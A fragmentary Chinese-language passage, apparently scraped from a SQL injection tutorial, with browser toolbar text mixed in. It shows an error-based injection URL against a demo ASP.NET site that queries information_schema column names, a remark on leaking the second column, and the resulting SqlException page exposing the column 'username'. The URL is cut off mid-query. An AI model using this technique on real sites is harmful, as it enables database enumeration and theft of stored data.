 在将 nvarchar 值 'username' 转换
www.demo1.com/index.aspx?id=1 and%20 (select top 1 COLUMN_NAME from mydb.information_sche
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 一般情况存在ID列，所以执行语句爆第2列列名
在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如: